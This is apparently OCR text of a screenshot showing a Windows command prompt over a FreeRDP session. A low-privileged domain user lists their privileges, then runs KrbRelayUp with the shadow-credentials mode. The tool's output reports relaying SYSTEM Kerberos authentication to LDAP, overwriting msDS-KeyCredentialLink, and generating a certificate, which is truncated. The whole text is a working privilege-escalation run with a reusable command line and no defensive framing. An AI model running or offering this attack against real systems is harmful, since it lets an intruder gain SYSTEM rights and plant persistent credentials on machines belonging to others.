 FreeRDP: 192.168.3.112
Command Prompt
C:\Users\zoe.wood>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\zoe.wood>KrbRelayUp.exe full -m shadowcred -f
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] Generating certificate
[+] Certificate generated
[+] Generating KeyCredential
[+] KeyCredential generated with DeviceID aa65376f-5ac9-439d-afa4-80dc037a4eb0
[+] Clearing msDS-KeyCredentialLink before adding our new KeyCredential
[*] ldap_clear: LDAP_SUCCESS
[+] KeyCredential added successfully
[+] Certificate: MIIKQAIBAzCCCfwGCSqGSIb3DQEHAaCCCe0EggnpMIIJ5TCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsG